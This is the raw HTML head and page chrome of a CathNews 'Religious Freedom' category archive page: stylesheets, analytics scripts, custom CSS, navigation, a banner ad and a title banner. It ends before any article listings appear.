<link rel='stylesheet' id='mapbox-geocoder-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-geocoder/v4.4.2/mapbox-gl-geocoder.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='mapbox-directions-style-css' href='https://api.mapbox.com/mapbox-gl-js/plugins/mapbox-gl-directions/v4.0.2/mapbox-gl-directions.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-intlTelInput-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/intlTelInput.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-jobsearch-css-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-color-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/color.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='plugin-responsive-styles-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/plugin-responsive.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-patch-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/patch.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='datetimepicker-style-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.datetimepicker.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='jobsearch-tag-it-css' href='https://cathnews.com/wp-content/plugins/wp-jobsearch/css/jquery.tagit.css?ver=2.8.8' type='text/css' media='all' />
<style id='papr-dynamic-inline-css' type='text/css'>
.papr-container {padding-top:40px;}   @media all and (max-width: 1199px) {.papr-container {padding-top:60px;}}   @media all and (max-width: 991px) {.papr-container {padding-top:60px;}}.papr-container {padding-bottom:60px;}   @media all and (max-width: 1199px) {.papr-container {padding-bottom:30px;}}   @media all and (max-width: 991px) {.papr-container {padding-bottom:30px;}}
/*# sourceURL=papr-dynamic-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744792906' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://cathnews.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744792867' type='text/css' media='all' />
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/themes/papr/assets/js/popper.js?ver=1.3.3" id="popper-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NC6TQP8" id="google_gtagjs-js" async></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["cathnews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NC6TQP8");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https://cathnews.com/wp-includes/js/zxcvbn.min.js"};
//# sourceURL=zxcvbn-async-js-extra
/* ]]> */
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/admin/js/jquery-ui.js?ver=2.8.8" id="jquery-ui-js"></script>
<link rel="https://api.w.org/" href="https://cathnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cathnews.com/wp-json/wp/v2/categories/276" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cathnews.com/xmlrpc.php?rsd" />

<!-- This site is using AdRotate v5.17.2 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="framework" content="Redux 4.2.11" />
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"category-post","pageCategory":["politics","religious-freedom"]};
	dataLayer.push( dataLayer_content );
</script>
<script type="8fdaacaec105b5d66aca5c8e-text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->        <!--Customizer CSS-->
        <style type="text/css">

            /* Body */
                        /* Link */
                        /* Link Hover */
                        /* Meta */
                        /* Meta Hover */
                        /* Meta Link Hover */
                        /* Meta Hover Dark Section */
            

            /************************************************************************************
             * Header Top Bar
             ************************************************************************************/
            /* Background Color */
            .header-top.bg-grey-dark-one, .header-top.header-top__style-two.bg-grey-dark-seven { background-color :#00a99d; }            /* Body Color */
                        /* Link Color */
            .header-top a, .header-top__social-share li a { color :#ffffff; }            /* Link Hover Color */
            .header-top a:hover, .header-top__social-share li a:hover { color :#0a0a0a; }            /************************************************************************************
             * Header
             ************************************************************************************/
            /* Background Color */
                        /* Link Color */
                                    /* Link Hover Color */
                        
            /************************************************************************************
             * General 
             ************************************************************************************/
            /* Primary [#ff2c54] */
            :root { --primary-color:#00a99d; }            /* Heading */
                        /* Heading Hover */
                                    /* Heading Hover Color Dark Section */
                        

            /************************************************************************************
             * Footer 
             ************************************************************************************/
            /* Background Color */
            footer.page-footer.bg-grey-dark-key { background-color :#00a99d; }            /* Footer Heading Color */
            .footer-widget .footer-widget-title, .footer-social-share .axil-social-title, .footer-social-share-wrapper .social-share__with-bg li a { color :#eaeaea; }            /* Footer Body Color */
            .footer-bottom ul, .footer-bottom .axil-copyright-txt, .footer-bottom { color :#ffffff; }            /* Footer Link Color */
            .footer-widget ul.menu a, .footer-widget a, .page-footer a { color :#ffffff; }            /* Footer Link Hover Color */
                        /* Footer Bottom Border top Color */
            .footer-bottom { border-color :#ffffff; }
        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.28.3; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://cathnews.com/wp-content/uploads/2022/02/cropped-cathnews-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.jobsearch-description a {
  font-weight: 500;
  background: none!important;
  padding: 0 4px;
  color: #00a99d!important;
}
.jobsearch-description a:hover {
  text-decoration: underline!important;
}
.jobsearch-fileUpload input.jobsearch-upload {
  position: relative !important;
  top: 0;
  right: 0;
  margin: 0;
  padding: 0;
  font-size: 20px;
  cursor: pointer;
  opacity: 0.6 !important;
  filter: alpha(opacity=0);
  font-size: 1.5rem;
}
/* search icon in home page*/
.home .far{
 font-family: "Font Awesome 5 Pro";
}
/* find more for job ad*/
.jobsearch-modal .jobsearch-user-form ul.apply-fields-list li:nth-child(8) {
    display: block!important;
}
/* registration form*/
.jobsearch-login-box span {
  margin: 0!important;
}
/*docman*/
a.docman_track_download, a.docman_track_download:visited{
	text-decoration: none!important;
  color: #222222;
	font-weight: 500;
}
a.docman_track_download:hover, a.docman_track_download:focus{
  text-decoration: none;
  color: #00a99d;
}
.k-ui-namespace .k-pagination .k-pagination__pages {
  padding: 0;
  margin: 20px auto !important;
  border-radius: 4px; 
}

/* newsletter signup form*/
#subForm {
    max-width: 600px;
    margin: 0 auto;
}	
#subForm .sc-jzJRlG {
  margin: 0 0 10px;
}	
#subForm label {
  position: relative;
  top: 0;
  left: 0;
  font-size: 1.4rem;
  line-height: 2.2rem;
  color: #333;
  padding: 0;
  margin-bottom: 0;
  -webkit-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
#subForm input[type="text"], #subForm input[type="email"] {
  display: block;
  width: 100%;
  height: auto;
  border: none;
  background: transparent;
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 3rem;
  color: #333;
  padding: 0.5rem 2rem;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  border: 1px solid var(--grey-light-one);
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
  
}
#subForm .js-cm-submit-button {
  background-color: #00a99d;
	border: 1px solid #ddd;
	color: #fff;
	font-size: 1em;
	padding: 8px 15px;
	margin: 10px 0;
	border-radius: 3px;
}
#subForm .js-cm-submit-button:hover {
  background-color: #333333;
}
/*******************
 * Brand Logo
 *******************/

.brand-logo {
  max-width: 32rem; /*17rem*/
	padding: 1rem;
}

.site-logo {
    display: block;
    padding: 1rem 0;
}

/* job post page*/
.jobsearch-profile-title {
  float: left;
  width: 100%;
  margin-bottom: 0;
  border-bottom: 0px solid #efefef;
}
.jobsearch-dashboard-heading h2{
	color: #333;
	font-size: 15px;
	line-height: 1.5 !important;
	margin-top: -5px;
}
/* hide author in widget */
.post-widget ul.list-inline{
	display: none;
}
/* Contact Us */
.wp-block-contact-form-7-contact-form-selector label {
	width: 100%;
	max-width: 750px;
	font-size: 1.5rem;
color: #222;
font-weight: bold;
}
.wp-block-contact-form-7-contact-form-selector input[type="text"], .wp-block-contact-form-7-contact-form-selector input[type="email"], .wp-block-contact-form-7-contact-form-selector textarea {
	font-size: 1.6rem;
	padding: 0.5rem 1rem;
	border: 1px solid #ccc;
}

.axil-top-scroll.animated.bounce.faster {
	display: none;
}
.axil-top-scroll.animated.bounce.faster.back-top {
	display: block;
}

.live-update .axil-title.axil-title__mid:after {
    width: 25px;
    height: 25px;
	border: 4px solid red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
	animation: customOne 1.2s infinite;
}
.live-update .axil-title.axil-title__mid:before {
    width: 25px;
    height: 25px;
	background: red;
    position: absolute;
    left: 0;
    top: 50%;
    content: "";
    transform: translateY(-50%);
    border-radius: 100%;
  opacity: 1;
    animation: customOne 1s infinite;
	
}
.live-update .axil-title.axil-title__mid {
    position: relative;
    padding-left: 35px;
}

/***********
 * HOME
 * **********/

/* adrotate image home*/
.adrotate_widgets img {
  width: 100%;
}

/* home jobs list remove excerpt view */

#home-jobs .jobsearch-list-excerpt {
  display: none;
}

/**********
 * SIDEBAR
 * **********/
@media (max-width: 767px) {
	.widget-sidebar img {
			margin-top: 1rem;
			width: 100%;
			margin-bottom: 1rem;
	}
}

/*----------------------
    Animation Css  
-----------------------*/
@keyframes customOne {
  0% {
    -webkit-transform: translateY(-50%) scale(0);
            transform: translateY(-50%) scale(0);
		opacity: 1;
  }
  
  100% {
    -webkit-transform: translateY(-50%) scale(1.2);
            transform: translateY(-50%) scale(1.2);
		opacity: 0;
  }
}

.elementor-2387 .elementor-element.elementor-element-82b319f:not(.elementor-motion-effects-element-type-background), .elementor-2387 .elementor-element.elementor-element-82b319f>.elementor-motion-effects-container>.elementor-motion-effects-layer {
    background-color: #2b2b2b;
}

@media (max-width: 991px) {
.active-dark-mode .close-sidenav-wrap {
background: var(--grey-dark-five);
}
}
.banner__single-post img {
        display: none;
}

/*----------------------
    Post Images
		Crops images automatically to uniform size
-----------------------*/

.post-block__mid img {
  height: 150px;
  object-fit: cover;
  width: 300px;
}

@media (max-width: 767px) {
	.post-block__mid img {
		max-width: 100%;
		width: 100% !important;
	}
}

/*----------------------
    Single Post 
-----------------------*/

@media (min-width: 992px) {
	.banner__single-post .col-lg-6:nth-child(1) {
			flex: 0 0 100%;
			max-width: 100%;
			padding-bottom: 2rem;
	}
}

figcaption, .wp-block-image figcaption {
  font-family: var(--secondary-font);
  font-size: 1.6rem;
  line-height: 1.5;
  color: var(--grey-dark-three);
  margin: 1.6rem 0 4.5rem 0;
  font-style: italic;
}

.post-single-wrapper p:first-of-type {
  font-size: 1.35em;
  font-weight: 500;
  /*color: var(--primary-color);*/
}

/* Youtube Embed */

.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper::before {
  padding-top: 0;
}

/*----------------------
    Sidebar View Jobs button
-----------------------*/

a:focus, a:active {
    color: #fff;
}

.sidebar-jobs-btn a {
  color: #fff !important;
}


/*----------------------
    JOBSEARCH 
-----------------------*/

/* Job list */
.jobsearch-joblisting-classic .jobsearch-joblisting-text {
  display: block;
  align-items: center;
  justify-content: space-between;
}
.jobsearch-joblisting-classic figure ~ .jobsearch-joblisting-text {
  margin-left: 0px;
  width: 100%;
}
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1 !important;
}
.jobsearch-job-userlist .jobsearch-option-btn {
  float: right;
  padding: 8px 12px 8px 12px;
  font-size: 12px;
  color: #fff;
  background-color: #eee;
  text-transform: uppercase;
  line-height: 1;
  color: #222 !important;
}
.jobsearch-job-userlist .like-btn {
  float: right;
  margin-left: 10px;
  display: none;
}

.jobsearch-joblisting-classic-wrap {
	align-items: flex-start;
}

.jobsearch-joblisting-classic figure {
  display: flex;
  min-width: 110px;
  max-width: 110px;
  min-height: 100px;
  align-items: center;
  margin: 0 1.5rem 0 0;
}

@media (max-width: 767px) {

	.jobsearch-joblisting-classic figure {
		display: none;
	}

	.jobsearch-joblisting-classic .jobsearch-joblisting-text {
		display: block;
		align-items: center;
		justify-content: space-between;
	}	
}

/* end of Job list */

/* job single */

.jobsearch-typo-wrap h1, .jobsearch-typo-wrap h2, .jobsearch-typo-wrap h3, .jobsearch-typo-wrap h4 .jobsearch-typo-wrap h5, .jobsearch-typo-wrap h6 {
  letter-spacing: 0px;
}

.jobsearch-jobdetail-list figcaption h2, .jobsearch-jobdetail-list figcaption h1 {
  line-height: 1.35 !important;
}

figcaption, .wp-block-image figcaption {
    font-style: normal;
}

h2.jobsearch-pst-title a {
  font-size: 2rem !important;
  line-height: 1.35 !important;
}

.jobsearch-description ol li {
  color: #333333;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 5px;
  position: relative;
  padding-left: 26px;
}

/* hide job header details 

small.jobsearch-jobdetail-postinfo {
    display: none;
}

small.post-in-category {
    display: none;
}

a.jobsearch-jobdetail-view {
    display: none;
}

a.active.jobsearch-send-email-popup-btn {
    display: none;
} 

*/

/* job body */

.jobsearch-list-excerpt p {
  font-size: 16px;
  margin-top: 1.65rem;
}

.jobsearch-description ul {
  margin-bottom: 2rem;
}

.jobsearch-description a {
    font-weight: 500;
    background: #f7ffcb;
    padding: 0 4px;
}

/*Jobsearch Sidebar*/

a.jobsearch-sendmessage-btn {
    display: none;
}

.jobsearch_side_box .jobsearch-wdg-box-title h2 {
  font-size: 18px;
  margin-bottom: 0px;
  line-height: 1.35 !important;
}

.jobsearch_box_view_jobs ul, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul {
  padding: 20px 24px 0px 36px;
}

.jobsearch_box_view_jobs ul li, .jobsearch-typo-wrap .jobsearch_box_view_jobs ul li {
  list-style: square;
}

.jobsearch_side_box li h2.jobsearch-pst-title a {
  font-size: 14px !important;
  font-weight: 500;
}

.jobsearch-rubbish,  a.jobsearch-rubbish { 
	display:none;
}

/* hide the map */
.jobsearch_side_box.jobsearch_box_map {
  display: none;
}

/* manage jobs dashboard */
h2.jobsearch-pst-title, .jobsearch-pst-title, h2.jobsearch-pst-title a {
  font-size: 16px !important;
  line-height: 1.35 !important;
}


/* ------------
 * ELEMENTOR
 * ------------ */

/* turn off disc list style for home sidebar quick links */
ul.elementor-icon-list-items {
    list-style: none;
}

/* overlay styling for papr posts list style 1 */
.grad-overlay {
  background: -webkit-gradient(linear, left top, left bottom, from(rgba(18, 18, 19, 0)), to(#3f8a85));
  background: -webkit-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: -o-linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
  background: linear-gradient(180deg, rgba(18, 18, 19, 0) 0%, #3f8a85 99%);
}

/* mobile version */

@media screen and (max-width: 640px) {
  /* top menu and logo */
	.brand-logo {
	  max-width: 32rem;
	  padding: 0.1rem;
	}

	.site-logo img {
	  height: auto !important;
	  width: 100%;
	}
	.widget {
	  margin: 0 0 0rem!important;
	}
	.elementor-2801 .elementor-element.elementor-element-0c29e10 {
	  padding: 0px 0px 0px 0px!important;
	}
}		</style>
		<style id="papr_options-dynamic-css" title="dynamic-css" class="redux-options-output">.site-logo img{height:7rem;}h1, .h1{font-display:swap;}h2, .h2{font-display:swap;}h3, .h3{font-display:swap;}h4, .h4{font-display:swap;}h5, .h5{font-display:swap;}h6, .h6{font-display:swap;}body, p{font-display:swap;}p.big{font-display:swap;}p.mid{font-display:swap;}p.small{font-display:swap;}</style>
    <style>

        span.onoffswitch-inner:before{content:'On';}

        span.onoffswitch-inner:after{content:'Off';}

        span.chkunchk-onoffswitch-inner:before{content:'On';}

        span.chkunchk-onoffswitch-inner:after{content:'Off';}

    </style>

        </head>

<body class="archive paged category category-religious-freedom category-276 wp-custom-logo wp-embed-responsive paged-3 category-paged-3 wp-theme-papr ehf-template-papr ehf-stylesheet-papr  has-sidebar right-sidebar axil-no-sticky-menu menu-open-click elementor-default elementor-kit-7">


<div class="wrp">

    <!-- Main contents -->

<main class="main-content ">

<!-- Header starts -->
<div id="page" class="papr-main-content">			
		<div class="side-nav ">
    <div class="side-nav-inner nicescroll-container">
                    <form id="off-canvas-search" class="side-nav-search-form" action="https://cathnews.com/"
                  method="GET">
                <div class="form-group search-field">
                    <input type="text" name="s"
                           placeholder="Search ..."
                           value=""/>
                    <button type="submit" class="side-nav-search-btn"><i class="fas fa-search"></i></button>
                </div>
            </form>
                <!-- End of .side-nav-search-form -->
        <div class="side-nav-content">
            <div class="row">
                                    <div class="col-lg-6">
                        <nav class="menu-cathnews-primary-container"><ul id="menu-cathnews-primary" class="main-navigation side-navigation list-inline flex-column nicescroll-container"><li id="menu-item-35731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li id="menu-item-4941" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-4864" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4864"><a href="https://cathnews.com/jobs2/">Jobs</a></li>
</ul></nav>                    </div>
                                    <!-- End of  .col-md-6 -->
                                    <div class="col-lg-6">
                        <div class="axil-contact-info-inner">
                                                            <h5 class="m-b-xs-10"> Talk to us </h5>
                            
                            <div class="axil-contact-info">
                                <address class="address">
                                                                            <p class="m-b-xs-30 mid grey-dark-three">CathNews, the most frequently visited Catholic website in Australia, is your daily news service featuring Catholics and Catholicism from home and around the world, Mass on Demand and on line, prayer, meditation, reflections, opinion, and reviews. And, what's more - it's free!</p>
                                                                                                                                                                                                                                <div>
                                            <a class="tel" href="/cdn-cgi/l/email-protection#600e05171320030114080e0517134e030f0d"><i
                                                        class="fas fa-envelope"></i><span class="__cf_email__" data-cfemail="3a545f4d497a595b4e52545f4d4914595557">[email&#160;protected]</span>                                            </a>
                                        </div>
                                        
                                </address>
                                <!-- End of address -->
                                                                    <div class="contact-social-share m-t-xs-35">
                                                                                    <div class="axil-social-title h5"> Find us here </div>
                                                                                <ul class="social-share social-share__with-bg">
                                                                                            <li><a href="https://www.facebook.com/CathNews/"
                                                       target="_blank"><i
                                                                class="fab fa-facebook-f"></i></a>
                                                </li>
                                                                                            <li><a href="https://twitter.com/CathNews"
                                                       target="_blank"><i
                                                                class="fab fa-twitter"></i></a>
                                                </li>
                                                                                            <li><a href="https://www.youtube.com/user/cathnews"
                                                       target="_blank"><i
                                                                class="fab fa-youtube"></i></a>
                                                </li>
                                                                                    </ul>
                                    </div>
                                                                <!-- End of .contact-shsdf -->
                            </div>
                            <!-- End of .axil-contact-info -->
                        </div>
                        <!-- End of .axil-contact-info-inner -->
                    </div>
                            </div>
            <!-- End of .row -->
        </div>
    </div>
    <!-- End of .side-nav-inner -->
    <div class="close-sidenav-wrap">
        <div class="close-sidenav" id="close-sidenav">
            <div></div>
            <div></div>
        </div>
    </div>
</div>
<!-- End of .side-nav -->		
		<header class="page-header">
		<div class="header-top bg-grey-dark-one">
	<div class="container">
		<div class="row align-items-center">
			<div class="col-md">
                <div class="d-flex flex-row">
                                                                <ul id="menu-header-to" class="header-top-nav list-inline justify-content-center justify-content-md-start"><li id="menu-item-4099" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4099"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-4098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098"><a href="https://cathnews.com/about-us/">About Us</a></li>
<li id="menu-item-4621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4621"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                                        </div>

			</div>
					<div class="col-md-auto">
				<ul class="ml-auto social-share header-top__social-share">
									<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
									<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
									<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
										
				</ul>
			</div>
					</div>
		<!-- End of .row -->
	</div>
<!-- End of .container -->
</div>
<!-- End of .header-top --><div class="header-mid">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-lg-3 align-self-center d-none d-lg-block">
                <div class="brand-logo-container">
                    <a class="site-logo" href="https://cathnews.com/">
                                                    <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                                 alt="CathNews">
                                                                            <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                                 alt="CathNews">
                                            </a>
                </div>
                <!-- End of .brand-logo-container -->
            </div>
            <div class="col-md-12 col-lg-9 align-self-center text-right">
                <a href="https://cm.org.au/pl26_cathnews" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2026/01/CM-Pre-Lent-ads_CathNews-Top-Banner-E-News-W729H90-o2.jpg" /></a>            </div>
        </div>
    </div>
</div>
<div class="navbar axil-header axil-header-six bg-grey-dark-one">
    <div class="container">
        <div class="navbar-inner">
            <div class="brand-logo-container d-lg-none">
                <a class="site-logo" href="https://cathnews.com/">
                                            <img class="brand-logo dark-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-1.png"
                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy category current-item">Religious Freedom</span><meta property="url" content="https://cathnews.com/category/religious-freedom/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>Religious Freedom</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->


<div class="papr-container">

	<div class="container">

		<div class="row theiaStickySidebar">

			
			<div class="col-xl-8 axil-main">

